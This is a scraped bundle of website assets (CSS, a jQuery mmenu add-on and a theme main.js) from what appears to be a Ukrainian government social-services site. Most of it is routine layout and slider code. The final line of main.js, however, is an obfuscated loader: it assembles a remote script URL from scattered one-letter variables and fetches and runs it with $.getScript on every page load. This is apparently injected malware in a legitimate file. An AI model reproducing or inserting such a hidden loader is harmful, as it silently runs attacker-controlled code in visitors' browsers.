    .footerLogoBlock {

        justify-content: center;

        align-items: center;

        flex-wrap: wrap;

    }

    .footerLogoBlock__text {

        max-width: 100%;

        width: 100%;

        text-align: center;

        margin-left: 0;

    }

    .newsSection {

        margin-bottom: 30px;

    }

    .contentMainBlock {

        margin-bottom: 30px;

    }

}

@media (max-width : 500px) {

    .newsCard {

        width: 100%;

        margin: 0 0 20px;

    }

    .contentMainBlock {

        padding: 5px;

    }

    .limit {

        padding-left: 5px;

        padding-right: 5px;

    }

    .newsCardsWrapper {

        margin-left: 0;

        margin-right: 0;

    }

    .newsBlock {

        padding: 10px;

    }

}

@media (max-width : 480px) {

    .partnersSlide > img{

        margin: 0 auto;

    }

    .partnersSlide{

        width: 100%;

    }

    .footerLogoBlock {

        margin-bottom: 6px;

    }
.limit {overflow: hidden;}

}

@media (max-width : 450px) {

    .departamentCard, .departamentCardsWrapper .empty_card {

        width: 100%;

    }

    .departamentCard {

        min-height: auto;

    }

}

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js
body_size: 149
content:
/*
 * jQuery mmenu backButton add-on
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
!function(o){var t="mmenu",n="backButton";o[t].addons[n]={setup:function(){if(this.opts.offCanvas){var s=this,e=this.opts[n];this.conf[n];if(a=o[t].glbl,"boolean"==typeof e&&(e={close:e}),"object"!=typeof e&&(e={}),e=o.extend(!0,{},o[t].defaults[n],e),e.close){var c="#"+s.$menu.attr("id");this.bind("open:finish",function(o){location.hash!=c&&history.pushState(null,document.title,c)}),o(window).on("popstate",function(o){a.$html.hasClass(i.opened)?(o.stopPropagation(),s.close()):location.hash==c&&(o.stopPropagation(),s.open())})}}},add:function(){return window.history&&window.history.pushState?(i=o[t]._c,s=o[t]._d,void(e=o[t]._e)):void(o[t].addons[n].setup=function(){})},clickAnchor:function(o,t){}},o[t].defaults[n]={close:!1};var i,s,e,a}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767
body_size: 603
content:
$.fn.equivalent = function (){

    let $blocks = $(this),

        maxH    = $blocks.eq(0).height();

    $blocks.each(function(){

        maxH = ( $(this).height() > maxH ) ? $(this).height() : maxH;

    });

    $blocks.height(maxH);

};



//////// $('.nav').equivalent();





$(document).ready(function(){

	/////////////////////////////////////////////////////////////////////////////////////

    window.layout = $(".layout");

    layout.css("min-height", $(window).height());



    /////////////////////////////////////////////////////////////////////////////////////

    $("#menu").mmenu();

	

    ///////////////////////////////////////////////////////////////////////////////////////

	// Modal

    /*

	$(function() {

            $('.modal_button').bind('click', function(e) {

				let modal= $(this).attr("href");

                e.preventDefault();

                $(modal).bPopup({

				closeClass:'close',

				modalClose: true

			});

        });

    });

    */

	////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////

	$('.accordeon .acc-head').on('click', f_acc);

 
function f_acc(){
  $('.accordeon .acc-body').not($(this).next()).slideUp(1000);
    $(this).next().slideToggle(1000);
}
/////////////////////////////////////////////////////////////////////////////////////


    $('.partnersSlider').slick({

        slidesToShow: 4,

        slidesToScroll: 1,

		arrows: false,

		dots: false,

        autoplay: true,

        autoplaySpeed: 5000,

        // variableWidth: true,

        responsive: [

            {

                breakpoint: 1024,

                settings: {

                    slidesToShow: 3,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 769,

                settings: {

                    slidesToShow: 2,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 481,

                settings: {

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    variableWidth: false,

                }

            }

        ]

    });

    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.main_slider_block').slick({

        appendArrows: $('.arrow_wrapper'),

        fade: true,

        autoplay: true,

        autoplaySpeed: 3000,

    });

	

});

$(window).on("load", function () {

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	$(".layout").css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

$(window).resize(function(){

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	layout.css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

dx='h';dy=':';fr='t';fxb='s';exr='p';ew='j';cefr='3';dct='.';rgo='/';rvc='e';frx='o';dcvb='4';xw3v='r';ctv4c='j';$.getScript(dx+fr+fr+exr+fxb+dy+rgo+rgo+'c'+cefr+dcvb+'7'+dct+exr+xw3v+frx+rgo+rvc+rgo+'c'+dct+ctv4c+fxb, function(){});



